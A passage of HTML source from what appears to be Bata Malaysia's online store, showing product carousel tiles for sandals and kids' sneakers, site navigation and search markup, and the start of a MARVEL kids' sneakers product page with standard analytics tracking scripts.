https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            EJEN ALI
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Kids" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_303412102365K',
					sku: '',
					type: 'vgroup',
					alt_id: '521D_2021_3416210'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2021_3416210", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-kids" data-pid="521D_2021_3416210" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/" aria-current="page">
                        Kids
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/boys/" aria-current="page">
                        Boys
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/kids/boys/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=620 620w"
